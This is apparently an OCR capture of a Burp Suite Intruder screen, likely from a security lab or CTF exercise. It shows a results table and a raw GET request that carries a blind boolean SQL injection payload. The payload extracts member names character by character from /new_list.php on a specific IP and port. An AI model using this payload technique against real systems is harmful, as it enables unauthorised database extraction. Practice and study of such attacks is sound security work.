 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
541 1 109 200 1250
0 200 768
1 1 1 200 768
2 2 1 200 768
3 3 1 200 768
4 4 1 200 768
5 5 1 200 768
6 1 2 200 768
7 2 2 200 768
8 3 2 200 768
9 4 2 200 768
10 5 2 200 768
11 1 3 200 768
12 2 3 200 768
Request Response
Raw Params Headers Hex
GET /new_list.php?id=-1%20or%20ascii(substr((select%20name%20from%20member%20limit%201,1),1,1))%20=%20109
HTTP/1.1
Host: 219.153.49.228:42447
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Finished